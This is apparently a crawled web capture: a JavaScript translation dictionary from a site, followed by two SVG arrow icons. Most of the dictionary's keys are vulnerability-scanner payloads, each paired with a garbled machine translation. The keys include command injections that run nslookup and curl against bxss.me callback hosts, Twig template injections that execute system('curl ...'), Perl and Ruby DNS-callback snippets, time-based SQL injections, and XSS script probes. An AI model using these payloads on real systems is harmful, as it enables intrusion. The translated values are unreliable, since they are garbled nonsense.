hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/right.svg
body_size: -254
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0L8.2375 1.7625L15.2125 8.75L0 8.75L0 11.25L15.2125 11.25L8.2375 18.2375L10 20L20 10L10 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/left.svg
body_size: -187
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z" fill="white"/>
</svg>
